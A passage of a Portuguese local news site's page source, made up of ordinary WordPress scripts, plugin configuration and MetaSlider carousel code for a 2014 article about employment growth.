{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Emprego voltou a crescer ap\u00f3s mais de cinco anos em queda&#8230;","url":"https:\/\/santotirsodigital.pt\/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2014-06-23T23:19:10+01:00","dateModified":"2014-06-23T23:19:10+01:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"556032716f","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
